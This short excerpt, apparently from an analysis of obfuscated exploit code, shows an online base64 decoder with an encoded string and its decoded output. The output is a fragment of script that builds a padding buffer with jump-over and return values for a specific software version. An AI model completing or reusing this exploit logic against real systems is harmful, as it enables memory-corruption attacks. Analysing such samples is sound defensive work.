 Enter text you want to base64 encode or decode:
KGk9MDtpPDY7aSsrKQ0KUGFkZGluZyA9I
FBhZGRpbmcgKyBKbXBPdmVyOw0KUGF
kZGluZyA9IFBhZGRpbmcgKyByZXQ7DQp
9DQplbHNlIGlmKFJlYWxWZXJzaW9uLmlu
ZGV4T2YoIjYuMC4xMi4iKSAhPSAtMSkNC
nsNCmZvcihpPTA7aTw5O2krKykNClBhZG
RpbmcgPSBQYWRkaW5nICsgSm1wT3Zlcj
Encode Decode
Text after xoft decode:
(i=0;i<6;i++)
Padding = Padding + JmpOver;
Padding = Padding + ret;
}
else if(RealVersion.indexOf("6.0.12.") !
= -1)
{